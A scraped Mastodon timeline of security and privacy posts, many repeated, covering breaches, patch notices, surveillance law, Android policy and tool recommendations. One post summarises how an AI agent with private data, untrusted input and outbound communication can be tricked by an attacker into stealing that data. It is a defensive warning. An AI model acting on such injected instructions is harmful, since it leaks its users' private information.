🛡️ Mullvad VPN's web app just sailed through an independent security audit with zero critical vulnerabilities and an A+ security rating! Minimal issues, quick fixes—privacy-first excellence. Read the full details 👀: https://cyberinsider.com/mullvad-web-app-passes-security-audit-with-almost-perfect-score/ #VPN #CyberSecurity #Privacy #Security #newz
@nemo@mas.to
🛡️ Mullvad VPN's web app just sailed through an independent security audit with zero critical vulnerabilities and an A+ security rating! Minimal issues, quick fixes—privacy-first excellence. Read the full details 👀: https://cyberinsider.com/mullvad-web-app-passes-security-audit-with-almost-perfect-score/ #VPN #CyberSecurity #Privacy #Security #newz
@corv@social.tchncs.de
Giving an LLM agent root access to debug your Linux system is like handing someone a spoon to eat spaghetti—technically possible, catastrophically messy.
Shannot solves this with secure sandboxing for AI diagnostics. LLM agents can read logs, inspect configurations, and run diagnostic commands in a locked-down environment with zero write permissions.
They get the visibility they need to help you troubleshoot, without the access to accidentally destroy your system in the process.
@accrescent@infosec.exchange
Accrescent 0.27.0 is here! This is the most significant release we've made to date:
- New, stable app store API
- Complete installer rewrite, resolving all known bugs
- Tons of new features
- More snappy, correct, & informative UI
Check it out! 👇
https://github.com/accrescent/accrescent/releases/tag/0.27.0
@securitylab_jp@mastodon-japan.net
GitLab、緊急アップデート公開:Runner乗っ取り(CVE-2025-11702)とDoS 3件を修正—18.5.1/18.4.3/18.3.5へ即時更新を
@securitylab_jp@mastodon-japan.net
GitLab、緊急アップデート公開:Runner乗っ取り(CVE-2025-11702)とDoS 3件を修正—18.5.1/18.4.3/18.3.5へ即時更新を
@jaseg@chaos.social
I've got a new paper out on eprint: Monitoring tamper-sensing meshes using low-cost time-domain reflectometry.
In the paper, I wrote up how you can build a ~200 ps resolution time-domain reflectometer from an STM32 and some cheap display bus redriver ICs. The circuit is sensitive enough to distinguish several identical copies of the same test specimen PCB from manufacturing tolerances!
blog post: https://jaseg.de/blog/paper-sampling-mesh-monitor/
paper preprint: https://eprint.iacr.org/2025/1962
@w3cdevs@w3c.social
At the October 2025 "W3C in Europe🇪🇺 " meeting, @simone, @w3c #security lead, discussed digital identity standards in Europe and related security challenges. He outlined the move from centralized to federated and decentralized identity models, supported by W3C technologies like #WebAuthn, Verifiable Credentials, DIDs, and the Digital Credentials API. Key challenges include #interoperability across EU states and protecting privacy and human rights.
🎬 Watch: https://youtu.be/qEGkGoxvjrI
@w3cdevs@w3c.social
At the October 2025 "W3C in Europe🇪🇺 " meeting, @simone, @w3c #security lead, discussed digital identity standards in Europe and related security challenges. He outlined the move from centralized to federated and decentralized identity models, supported by W3C technologies like #WebAuthn, Verifiable Credentials, DIDs, and the Digital Credentials API. Key challenges include #interoperability across EU states and protecting privacy and human rights.
🎬 Watch: https://youtu.be/qEGkGoxvjrI
@beoz@det.social
Der Linux-Kernel hat das Jahr-2038-Problem gelöst.
Android nicht.
In Millionen Embedded-Systemen bleibt die 32-Bit-Zeitbasis unverändert – mit realen Sicherheitsfolgen.
Google nennt es Fortschritt.
Wir nennen es geplante Obsoleszenz.
„Don’t be evil“ war einmal.
Jetzt heisst es: Epochalypse Now!
@accrescent@infosec.exchange
Since we published our blog post on the future of Accrescent, donations have increased dramatically.
According to the rates in that post, we should now be able to fund full-time development through at least May 2026!
Thank you to our community for your monumental support!
Because of you, we can dedicate ourselves fully to our mission of building a modern Android app store focused on security, privacy, and usability.
If you want to read the original blog post: https://blog.accrescent.app/posts/the-future-of-accrescent/
Or if you want to see our plans: https://blog.accrescent.app/posts/progress-update-and-roadmap/
@linuxmagazine@fosstodon.org
@linuxmagazine@fosstodon.org
@jaseg@chaos.social
I've got a new paper out on eprint: Monitoring tamper-sensing meshes using low-cost time-domain reflectometry.
In the paper, I wrote up how you can build a ~200 ps resolution time-domain reflectometer from an STM32 and some cheap display bus redriver ICs. The circuit is sensitive enough to distinguish several identical copies of the same test specimen PCB from manufacturing tolerances!
blog post: https://jaseg.de/blog/paper-sampling-mesh-monitor/
paper preprint: https://eprint.iacr.org/2025/1962
@grobmeier@mastodon.social
I never imagined GitHub would ask me to speak about Log4Shell.
But it happened.
GitHub asked me to share the story as I lived it, for the benefit of all maintainers and users of open source. How could I say no?
I hope it helps build a more secure future.
No more Log4Shell.
#opensource #log4j #Log4Shell #programming #security #hacking #Github
@tomgag@infosec.exchange
Today's AWS debacle is the perfect example of the reason why in the last few years I started to be less enthusiastic about Signal, and more oriented to federated or even P2P solutions like XMPP and Jami. I wrote about it already:
https://gagliardoni.net/#im_battle_2025
Signal was down for few hours today, after an aoutage that affected AWS:
https://mastodon.world/@Mer__edith/115405436746725236
Let's ignore for a second the blind reliance on AWS or any other cloud provider. In a decentralized system, this would not have happened, or at least it would have not impacted so many users.
Yes, I am a cryptographer myself, I know that Signal's encryption is the best. But encryption is not everything. Availability issues, geopolitical troubles, risk of enshittification, limitations on users' freedom to use and control the software lead to a lack of trust, even in a supersecure solution. And I say that with honest admiration for the folks at Signal, who are doing a great job.
May they prove me wrong over and over again.
#signal #im #aws #amazon #privacy #security #digitalsovereignty #selfhosting #fediverse #federation #p2p #enshittification #xmpp #jami #politics #opensource #freesoftware #libre
@grobmeier@mastodon.social
I never imagined GitHub would ask me to speak about Log4Shell.
But it happened.
GitHub asked me to share the story as I lived it, for the benefit of all maintainers and users of open source. How could I say no?
I hope it helps build a more secure future.
No more Log4Shell.
#opensource #log4j #Log4Shell #programming #security #hacking #Github
@cryptgoat@fedifreu.de
#Bluetooth was a mistake: Millions of Bluetooth headphones can potentially be turned in eavesdropping devices. Best-seller #Sony and #Bose #headphones are affected by at least some of the disclosed flaws among many others. The true dimension of these flaws is yet unknown as the the vulnerable component is very widely in use under different names.
Disclosure of the vulnerabilities: https://insinuator.net/2025/06/airoha-bluetooth-security-vulnerabilities/
No updates or official statements available yet. ☠️
@brian_greenberg@infosec.exchange
🤖 Most people still treat AI chatbots like a private confessional, but they aren’t. 😳 Every question is logged, stored, and potentially discoverable, sometimes even after you’ve deleted it. OpenAI, Google, and Anthropic all retain user prompts by default, often under the guise of “memory” or “service improvement.”
And here’s the kicker: a federal court order now forces OpenAI to preserve all ChatGPT conversations, including “Temporary” ones users assumed were erased. So the notion of ephemeral chats is gone. That should change how people think about what they type into these systems.
The bigger issue is that the line between “helpful personalization” and “permanent surveillance record” is blurring fast. What looks convenient today could look like an exposure tomorrow.
TL;DR
⚠️ AI queries are logged
🔐 Deleted chats still saved
🧠 “Memory” is default setting
📂 Court orders enforce retention
https://www.theregister.com/2025/08/18/opinion_column_ai_surveillance/
#AI #Privacy #DataSecurity #Surveillance #FRCP #EDRM #security #privacy #cloud #infosec #cybersecurity #LegalHold
@researchbuzz_firehose@rbfirehose.com
The Register: Mozilla is recruiting beta testers for a free, baked-in Firefox VPN. “Moz describes the feature as one that will sit beside the search bar on Firefox, routing web traffic through a Mozilla-managed VPN server, concealing the user’s real IP address while adding a layer of encryption to their communications.”

@timb_machine@infosec.exchange
@PrivacyDigest@mas.to
Amazon’s #Ring to partner with Flock, a network of #AI #cameras used by #ICE , feds, and #police - TechCrunch
Amazon’s #surveillance camera maker Ring announced a partnership on Thursday with Flock, a maker of AI-powered surveillance cameras that share footage with law enforcement.
Now agencies that use #Flock can request that Ring doorbell users share footage to help with “evidence collection and investigative work.”
#amazon #privacy #security
@PrivacyDigest@mas.to
Amazon’s #Ring to partner with Flock, a network of #AI #cameras used by #ICE , feds, and #police - TechCrunch
Amazon’s #surveillance camera maker Ring announced a partnership on Thursday with Flock, a maker of AI-powered surveillance cameras that share footage with law enforcement.
Now agencies that use #Flock can request that Ring doorbell users share footage to help with “evidence collection and investigative work.”
#amazon #privacy #security
@synapsenkitzler@digitalcourage.social · Reply to Bundesdigitalministerium's post
@BMDS
Siehe auch https://netzpolitik.org/2025/national-once-only-technical-system-staatsvertrag-fuer-datenautobahn/ von @netzpolitik_feed bzw. @esthermenhard
"Die Dokumentation des NOOTS-Konsultationsprozesses macht beispielsweise keine Informationen darüber transparent, wie Bund und Länder die IT-Sicherheit beim Datenaustausch gewährleisten wollen."
@synapsenkitzler@digitalcourage.social · Reply to Bundesdigitalministerium's post
@BMDS
Siehe auch https://netzpolitik.org/2025/national-once-only-technical-system-staatsvertrag-fuer-datenautobahn/ von @netzpolitik_feed bzw. @esthermenhard
"Die Dokumentation des NOOTS-Konsultationsprozesses macht beispielsweise keine Informationen darüber transparent, wie Bund und Länder die IT-Sicherheit beim Datenaustausch gewährleisten wollen."
@somebitslinks@tech.lgbt
Google Recovery Contacts: Another way to get access to a Google account: designate a trusted person as a contact who can vouch for you
https://blog.google/technology/safety-security/recovery-contacts-verify-google-account/
#authentication #security #google #2fa #+
@somebitslinks@tech.lgbt
Google Recovery Contacts: Another way to get access to a Google account: designate a trusted person as a contact who can vouch for you
https://blog.google/technology/safety-security/recovery-contacts-verify-google-account/
#authentication #security #google #2fa #+
@tomgag@infosec.exchange
Some big news regarding mobile OSes:
First, Graphene OS has confirmed a partnership with a large OEM to bring support to non-Pixel devices (Snapdragon SoC):
https://piunikaweb.com/2025/10/13/grapheneos-ending-pixel-exclusivity-new-oem/
This is good news, but IMHO it only delays the unavoidable demise of free AOSP-based projects since Google is now finally pulling the rug.
Second, the FSF announced Librephone, an initiative to bring real freedom to mobile devices:
https://www.fsf.org/news/librephone-project
This is also good, but it must be taken in the right perspective: Librephone, as far as I understand it, is not a new mobile OS, but rather an initiative to open-source existing proprietary firmware blobs. AOSP-based open source OSes like Lineage, Graphene, and even /e/OS, will hopefully benefit from this initiative, by being able to replace binary blobs with open-source firmware. But they still remain AOSP-based solutions, and therefore bound to the Google ecosystem.
There are two problems here that really need to be addressed.
The first one is political. Legislators and citizens must come to acknowledge that a democratic society where the full mobile ecosystem is in the hands of a corporate duopoly is not acceptable.
The second one is technological: AOSP is not a fully free OS, it's a trojan horse, a trap set by Google years ago that is springing right now. We need to move away from Android and embrace full GNU/Linux solutions, or even something completely new, at this point I don't even care. I've heard good opinions of Postmarket OS. Any feedbacks here?
Say what you want about Richard Stallman, but he saw this coming.
#android #aosp #google #lineageos #grapheneos #eos #postmarketos #libre #foss #floss #opensource #privacy #security #surveillance
@Adam_Howard@planet.moe
⚠️ サイトをアップデートしてください
Fediverse上の多くのサイトが、非常に古いバージョンのMastodonやMisskeyを使っているのをよく見かけます。中には、1年以上前のバージョンを使用しているサイトもあります。
ソフトウェアのアップデートには、新機能の追加だけでなく、重要なセキュリティ修正も含まれています。あなたのサイトを安全に、そして安定して運用するためにも、常に最新バージョンを使うようにしましょう。
#Mastodon #Misskey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@Linux@mastodon.nl
⚠️ Update Your Site
I've noticed that many sites on the Fediverse are running very outdated versions of Mastodon or Misskey — sometimes more than a year old.
Software updates don’t just add new features — they also include important security fixes. To keep your site secure and running smoothly, make sure you're using the latest version of your platform.
#Mastodon #Missykey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@Linux@mastodon.nl
⚠️ Update Your Site
I've noticed that many sites on the Fediverse are running very outdated versions of Mastodon or Misskey — sometimes more than a year old.
Software updates don’t just add new features — they also include important security fixes. To keep your site secure and running smoothly, make sure you're using the latest version of your platform.
#Mastodon #Missykey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@karadoc@aus.social
So, another day, another leak of 70000 people's government IDs, from Discord this time.
It seems to me that websites shouldn't be *allowed* to collect personal information unless it is absolutely necessary (an address so that they can delver a package). But we instead seem to be moving in the opposite direction with Governments around the world demanding that various websites collect ID for age verification. This is bad.
https://arstechnica.com/security/2025/10/discord-says-hackers-stole-government-ids-of-70000-users/
@Adam_Howard@planet.moe
⚠️ サイトをアップデートしてください
Fediverse上の多くのサイトが、非常に古いバージョンのMastodonやMisskeyを使っているのをよく見かけます。中には、1年以上前のバージョンを使用しているサイトもあります。
ソフトウェアのアップデートには、新機能の追加だけでなく、重要なセキュリティ修正も含まれています。あなたのサイトを安全に、そして安定して運用するためにも、常に最新バージョンを使うようにしましょう。
#Mastodon #Misskey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@Linux@mastodon.nl
⚠️ Update Your Site
I've noticed that many sites on the Fediverse are running very outdated versions of Mastodon or Misskey — sometimes more than a year old.
Software updates don’t just add new features — they also include important security fixes. To keep your site secure and running smoothly, make sure you're using the latest version of your platform.
#Mastodon #Missykey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@zkat@toot.cat
lmao now legitimate security emails from NPM are considered phishing. What a shitshow.
@gamingonlinux@mastodon.social
Around 70,000 users affected in Discord related breach which includes some government ID images https://www.gamingonlinux.com/2025/10/around-70000-users-affected-in-discord-related-breach-which-includes-some-government-id-images/
@gamingonlinux@mastodon.social
Around 70,000 users affected in Discord related breach which includes some government ID images https://www.gamingonlinux.com/2025/10/around-70000-users-affected-in-discord-related-breach-which-includes-some-government-id-images/
@mtec@mastodon.social
Florida passed an age verification law that likely would have required Discord to collect IDs.
If that law hadn't been temporarily blocked in court, every user in Florida would be at risk of getting doxed today.
https://www.404media.co/the-discord-hack-is-every-users-worst-nightmare/
@Tutanota@mastodon.social
We've just fought #ChatControl - now Ireland 🇮🇪 wants its own backdoor law. 🔓
But we, together with ~40 orgs, are saying no.
Read our open letter to Ireland: 👉 https://www.globalencryption.org/2025/10/open-letter-irish-communications-interception-and-lawful-access-bill/
@smashtie@mas.to
Well done for making us all safe online:

@xoron@infosec.exchange
Want to send messages and video calls with:
* no installs
* no sign-ups
* no tracking
* end-to-end encryption
This new prototype uses PeerJS to establish a secure browser-to-browser connection. Everything is ephemeral and cleared when you refresh the page—true zerodata privacy!
Check out the [testable demo here](https://p2p.positive-intentions.com/iframe.html?globals=&id=demo-p2p-messaging--p-2-p-messaging&viewMode=story).
I am working towards a look-and-feel to match Whatsapp as seen in this [hardcoded UI demo](http://glitr.positive-intentions.com).
IMPORTANT NOTE: This is still a work-in-progress and a close-source project. It is based on the open source MVP see [here](https://github.com/positive-intentions/chat). It has NOT been audited or reviewed. For testing purposes only, not a replacement for your current messaging app.
* Docs: https://positive-intentions.com/docs/category/sparcle
* Reddit: https://www.reddit.com/r/positive_intentions
* GitHub: https://github.com/positive-intentions
#P2P #WebRTC #PeerJS #ZeroData #EphemeralData #Encryption #E2EE #BrowserToBrowser #NoInstall #Privacy #Security #Decentralized #Messaging #VideoCall #NoTracking #PrivateMessaging #Prototype #Demo #WorkInProgress #CloseSource #OpenSource #WebDev #GitHub #TechDevelopment #WhatsApp #ChatApp #InstantMessaging
@smashtie@mas.to
Well done for making us all safe online:
@Tutanota@mastodon.social
We've just fought #ChatControl - now Ireland 🇮🇪 wants its own backdoor law. 🔓
But we, together with ~40 orgs, are saying no.
Read our open letter to Ireland: 👉 https://www.globalencryption.org/2025/10/open-letter-irish-communications-interception-and-lawful-access-bill/

@xoron@infosec.exchange
Want to send messages and video calls with:
* no installs
* no sign-ups
* no tracking
* end-to-end encryption
This new prototype uses PeerJS to establish a secure browser-to-browser connection. Everything is ephemeral and cleared when you refresh the page—true zerodata privacy!
Check out the [testable demo here](https://p2p.positive-intentions.com/iframe.html?globals=&id=demo-p2p-messaging--p-2-p-messaging&viewMode=story).
I am working towards a look-and-feel to match Whatsapp as seen in this [hardcoded UI demo](http://glitr.positive-intentions.com).
IMPORTANT NOTE: This is still a work-in-progress and a close-source project. It is based on the open source MVP see [here](https://github.com/positive-intentions/chat). It has NOT been audited or reviewed. For testing purposes only, not a replacement for your current messaging app.
* Docs: https://positive-intentions.com/docs/category/sparcle
* Reddit: https://www.reddit.com/r/positive_intentions
* GitHub: https://github.com/positive-intentions
#P2P #WebRTC #PeerJS #ZeroData #EphemeralData #Encryption #E2EE #BrowserToBrowser #NoInstall #Privacy #Security #Decentralized #Messaging #VideoCall #NoTracking #PrivateMessaging #Prototype #Demo #WorkInProgress #CloseSource #OpenSource #WebDev #GitHub #TechDevelopment #WhatsApp #ChatApp #InstantMessaging
@pandoc@fosstodon.org
It is often a good idea to use the `--sandbox` flag when integrating pandoc in a server context, as this will prevent all IO operations during the conversion, thus shielding against information leaks. Internally, this is enforced on the type-level, making it virtually impossible to circumvent.
The article below describes one of the dangers that `--sandbox` shields against.
https://www.wiz.io/blog/imds-anomaly-hunting-zero-day
@sl007@digitalcourage.social
@sveckert berichtet im MoMa über die Sicherheitslücken in der Buchungssoftware von Motel One (und einigen Jugendherbergen)
https://www.tagesschau.de/investigativ/ndr-wdr/hotel-daten-sicherheitsluecken-software-100.html
/ cc @bjoernsta
#MotelOne #security
@yumetodo@misskey.dev
正直これは序の口なので↓を読んでもっとつらい気持ちになると良いと思います()
C++ における整数型の怪と "移植性のある" オーバーフローチェッカー (第1回 : 整数型の怪と対策の不足) #Security - Qiita https://qiita.com/a4lg/items/541c9d9dd5d874eeef2f
RE: https://mstdn.kemono-friends.info/users/BlueRayi/statuses/115337323798352747
@BlueRayi@mstdn.kemono-friends.info
或るプログラマの一生 » C++ で算術右シフト
http://umezawa.dyndns.info/wordpress/?p=6720
> ちなみに負の整数を左シフトした場合は未定義動作らしいです。怖い。
そんなバカな話あるわけねーだろ「負の整数『で』」の間違いだろと思ってC++11からC++17までのワーキングドラフト引いたら「(左辺が符号なしであるか、非負符号つきかつ左辺×2^右辺が表現可能)以外の場合未定義動作である」ってハッキリ書かれてて泣いちゃった
C++20でやっと場合分けなしの算術的表現だけで定義されて未定義じゃなくなったらしい
@newsbeep@newsbeep.org
Security News This Week: Apple and Google Pull ICE-Tracking Apps, Bowing to DOJ Pressure – WIRED
Security News This Week: Apple and Google Pull ICE-Tracking Apps, Bowing to DOJ Pressure WIREDLegal experts condemn Apple bowing…
#NewsBeep #News #Headlines #Apple #China #cybersecurity #Google #Privacy #Russia #scams #Security #securityroundup #UnitedStates #Us #USA
https://www.newsbeep.com/165151/
@knoppix95@mastodon.social
🔐 Discord discloses data breach via third-party provider (Zendesk), exposing user PII incl. names, emails, IDs, IPs & partial billing info 🧾
Hackers demanded ransom; Discord revoked access & launched an investigation 👩💻
Small # of users affected; law enforcement involved 🚨
#TechNews #CyberSecurity #DataBreach #Privacy #PII #Hackers #Infosec #Discord #Security #SupportTickets #IdentityTheft #Ransom #Encryption #Zendesk #DataLeak
@newsbeep@newsbeep.org
Security News This Week: Apple and Google Pull ICE-Tracking Apps, Bowing to DOJ Pressure – WIRED
Security News This Week: Apple and Google Pull ICE-Tracking Apps, Bowing to DOJ Pressure WIREDLegal experts condemn Apple bowing…
#NewsBeep #News #Headlines #Apple #China #cybersecurity #Google #Privacy #Russia #scams #Security #securityroundup #UnitedStates #Us #USA
https://www.newsbeep.com/165151/
@mtec@mastodon.social
Our first general meeting will be on Wed, Oct 15 at 7:30 PM EDT!
Besides getting to know everyone, we'll cover the values we're bringing to the club overall and what our short term goals are for organizing. :)
@gillo@infosec.exchange
Very good article by @micahflee about using Signal groups for activism. Some new tips there like creating announcement-only groups for rapid response and using QR codes during physical meetings. https://micahflee.com/using-signal-groups-for-activism/ #infosec #signal #activism #security #privacy

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hongminhee@hollo.social
If you're running #Hollo, please update to version 0.6.12 as soon as possible. A critical #security #vulnerability has been fixed where direct messages were being exposed on public post pages.
https://hollo.social/@hollo/0199aaaf-7979-7da3-9509-73c9e487de05

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.

@hollo@hollo.social
We've released #Hollo 0.6.12 to fix a critical privacy #vulnerability where direct messages were being exposed in the replies section of public posts. Please update your instances immediately to ensure your private conversations remain private.
@gillo@infosec.exchange
Very good article by @micahflee about using Signal groups for activism. Some new tips there like creating announcement-only groups for rapid response and using QR codes during physical meetings. https://micahflee.com/using-signal-groups-for-activism/ #infosec #signal #activism #security #privacy
@teleclimber@social.tchncs.de
While researching signatures and "checksums" for app downloads I came across the Tails operating system.
They built a web-based file verifier so that people can at least check checksums without knowing what they are and comparing scary looking strings.
I appreciate the innovation here, trying to make things more secure for users by bringing security to their abilities. I also appreciate that they have a design doc published: https://tails.net/contribute/design/download_verification/
Of course this is mostly effective when ISOs are obtained from dodgy sources and mirrors.
@shollyethan@fosstodon.org
Officially kicked of this year's annual #selfhost user survey this morning. This year's survey consists of ~40 questions across five categories and shouldn't take longer than 5-10 minutes to complete.
I've also included a new form for those who'd like to leave feedback on how I can improve next year's survey!
https://selfh.st/survey/2025-open/
#selfhosted #selfhosting #foss #opensource #homelab #homeserver #privacy #development #software #survey #newsletter #smarthome #media #security
@shollyethan@fosstodon.org
Officially kicked of this year's annual #selfhost user survey this morning. This year's survey consists of ~40 questions across five categories and shouldn't take longer than 5-10 minutes to complete.
I've also included a new form for those who'd like to leave feedback on how I can improve next year's survey!
https://selfh.st/survey/2025-open/
#selfhosted #selfhosting #foss #opensource #homelab #homeserver #privacy #development #software #survey #newsletter #smarthome #media #security
@shollyethan@fosstodon.org
Officially kicked of this year's annual #selfhost user survey this morning. This year's survey consists of ~40 questions across five categories and shouldn't take longer than 5-10 minutes to complete.
I've also included a new form for those who'd like to leave feedback on how I can improve next year's survey!
https://selfh.st/survey/2025-open/
#selfhosted #selfhosting #foss #opensource #homelab #homeserver #privacy #development #software #survey #newsletter #smarthome #media #security
@knoppix95@mastodon.social
LinkedIn will share user data with Microsoft for AI training starting Nov 3, 2025.
You’re opted in by default 🔄
To opt out:
1️⃣ Go to Settings & Privacy
2️⃣ Select Data privacy → Data for Generative AI improvement
3️⃣ Toggle off “Use my data for training content creation AI models”
4️⃣ Access the Data Processing Objection Form here and send a request: https://www.linkedin.com/help/linkedin/ask/TS-DPRO
🔐
🔗 https://proton.me/blog/linkedin-ai-training
#Privacy #LinkedIn #AI #DataProtection #TechNews #OpenSource #Security #Cybersecurity #DataPrivacy
@knoppix95@mastodon.social
LinkedIn will share user data with Microsoft for AI training starting Nov 3, 2025.
You’re opted in by default 🔄
To opt out:
1️⃣ Go to Settings & Privacy
2️⃣ Select Data privacy → Data for Generative AI improvement
3️⃣ Toggle off “Use my data for training content creation AI models”
4️⃣ Access the Data Processing Objection Form here and send a request: https://www.linkedin.com/help/linkedin/ask/TS-DPRO
🔐
🔗 https://proton.me/blog/linkedin-ai-training
#Privacy #LinkedIn #AI #DataProtection #TechNews #OpenSource #Security #Cybersecurity #DataPrivacy
@bradlinder@fosstodon.org
F-Droid, a distributor of free, open source, ad-free, privacy-respecting apps for Android says Google's impending move to block installation of third-party apps from devs that haven't registered with Google could spell the end of F-Droid if it goes forward. https://f-droid.org/2025/09/29/google-developer-registration-decree.html #FDroid #Android #Google #Security #AppStores #FOSS
@bradlinder@fosstodon.org
F-Droid, a distributor of free, open source, ad-free, privacy-respecting apps for Android says Google's impending move to block installation of third-party apps from devs that haven't registered with Google could spell the end of F-Droid if it goes forward. https://f-droid.org/2025/09/29/google-developer-registration-decree.html #FDroid #Android #Google #Security #AppStores #FOSS
@Nonilex@masto.ai · Reply to Nonilex's post
#Trump has decided he’s going to the last-minute global gathering of the nation’s top #generals in Quantico, Virginia, that #Defense Secy #PeteHegseth ordered last week.
Trump’s appearance not only upstages Hegseth’s plans, but adds new #security concerns to the massive & nearly unprecedented #military event.
“We have confirmation from the White House that POTUS is now attending the speech on Tuesday,” a planning document sent Saturday & viewed by The Washington Post states.
@Nonilex@masto.ai · Reply to Nonilex's post
Can anyone say HVT?
#Trump to attend gathering of top #generals, upending last-minute plans
Hundreds of top #military #officers & staff have been summoned to Virginia on short notice for a *speech* by #PeteHegseth. Trump decided this weekend to attend the meeting, adding new #security concerns.
#MilitaryState
https://www.washingtonpost.com/national-security/2025/09/28/trump-hegseth-speech-generals-quantico-security/
@chrisphan@hachyderm.io
“The lethal trifecta for AI agents”, according to @simon: any AI tool with (1) access to your private data (e.g. your email), (2) exposure to untrusted data (e.g. your email), and (3) the ability to externally communicate (e.g. being able to autonomously send emails or look at web pages) is vulnerable to being tricked by an attacker to steal your data. https://simonwillison.net/2025/Jun/16/the-lethal-trifecta/ #ai #security
@Nonilex@masto.ai · Reply to Nonilex's post
@fedora@fosstodon.org
This guide provides a step-by-step walk-through for integrating a uTrust FIDO2 security key (Identiv uTrust) with Fedora 42 to secure:
* LUKS2 full disk encryption (FDE)
* Graphical login (LightDM + Cinnamon)
* Sudo elevation
#Fedora #Security #Cybersecurity #InfoSec #Linux #OpenSource
@pitrh@mastodon.social
Tomorrow 2025-09-25 at 10:30 CEST, the refreshed "Network Management with the OpenBSD Packet Filter Toolset" https://events.eurobsdcon.org/2025/talk/FW39CX/ by yours truly, @stucchimax and Tom Smyth will start at #eurobsdcon.
We will put the updated slides online just before the session starts.
#openbsd #freebsd #pf #packetfilter #networking #firewall #trickery #security

@infoekcz@mamutovo.cz
🐧 Vyšla distribuce Tails 7.0: rychlejší start, jednoduchost a anonymizace s Torem
🐧 Tails 7.0 distribution released: faster startup, simplicity, and anonymization with Tor
#TheTorProject #Tor #Anonymization #Security #InternetCensorship @torproject
@kuketzblog@social.tchncs.de
Bundesverfassungsgericht lehnt Beschwerde im Modern-Solution-Fall ab. Ergebnis: Wer ein Klartext-Passwort in einer frei ladbaren Software findet und die Lücke dokumentiert, ist der Täter. Hersteller mit katastrophalem Sicherheitsdesign bleiben außen vor. Responsible Disclosure? In DE ein Risiko. Deutschland & IT: Willkommen im Neuland. 👇
#rant #sicherheit #security #bundesverfassungsgericht #BVerfG #karlsruhe #beschwerde

@infoekcz@mamutovo.cz
🐧 Vyšla distribuce Tails 7.0: rychlejší start, jednoduchost a anonymizace s Torem
🐧 Tails 7.0 distribution released: faster startup, simplicity, and anonymization with Tor
#TheTorProject #Tor #Anonymization #Security #InternetCensorship @torproject
@fedora@fosstodon.org
complyctl is a powerful command-line utility implementing the principles of “ComplianceAsCode” (CaC) with high scalability and adaptability for security compliance!
#complyctl #security #infosec #cybersecurity #Fedora #Linux #OpenSource
@heisec@social.heise.de
Entra-ID-Lücke: Angreifer hätten global alle Tenants übernehmen können
Aufgrund einer Schwachstelle in Entra ID hätten Angreifer als Admin auf beliebige Tenants zugreifen können. Das Sicherheitsproblem ist schon länger gelöst.
@heisec@social.heise.de
Entra-ID-Lücke: Angreifer hätten global alle Tenants übernehmen können
Aufgrund einer Schwachstelle in Entra ID hätten Angreifer als Admin auf beliebige Tenants zugreifen können. Das Sicherheitsproblem ist schon länger gelöst.
@kagihq@mastodon.social
Threat actors are exploiting adtech companies to distribute malware and run malicious campaigns.
This is one of the many reasons why all Kagi products are built without ads or trackers.
https://cybersecuritynews.com/threat-actors-abuse-adtech-companies/

@ppaluchowski64@infosec.exchange · Reply to Aaron's post
@hosford42 @Em0nM4stodon Of course! Since you're already on Mastodon, the first thing I'd suggest is replacing all Big Tech social platforms with fediverse alternatives. That means Instagram with @pixelfed  , YouTube with @peertube 🚫
, YouTube with @peertube 🚫 , Reddit with Lemmy 🗨️
, Reddit with Lemmy 🗨️
📱 Next step - switch from WhatsApp or Messenger to @signalapp  It's a secure, private messenger with end-to-end encryption (E2EE) - actually, WhatsApp is based on Signal's protocol. I also use @matrix 🌐 - it's a decentralized messenger with E2EE too. It works kind of like the fediverse - you choose a server where your messages and data are stored, and when you chat with someone, the servers federate.
It's a secure, private messenger with end-to-end encryption (E2EE) - actually, WhatsApp is based on Signal's protocol. I also use @matrix 🌐 - it's a decentralized messenger with E2EE too. It works kind of like the fediverse - you choose a server where your messages and data are stored, and when you chat with someone, the servers federate.
 You should also replace Gmail - it's pure Big Tech. I use Protom Mail
You should also replace Gmail - it's pure Big Tech. I use Protom Mail  , but I'm thinking about switching to @Tutanota. Their company seems more focused on email, while Proton is building a whole ecosystem. Both are encrypted and have great privacy policies 🔒
, but I'm thinking about switching to @Tutanota. Their company seems more focused on email, while Proton is building a whole ecosystem. Both are encrypted and have great privacy policies 🔒
🌍 Now, about browsing the internet - instead of Chrome or other trackers, I recommend @brave 🦁 It has a built-in ad blocker and blocks tracking scripts. It also protects against fingerprinting and other privacy threats 🚫
🔎 And what about search engines? Time to dethrone Google. I use DuckDuckGo  , @StartpageSearch, and Brave Search. Each has pros and cons, but all claim to protect your privacy.
, @StartpageSearch, and Brave Search. Each has pros and cons, but all claim to protect your privacy.
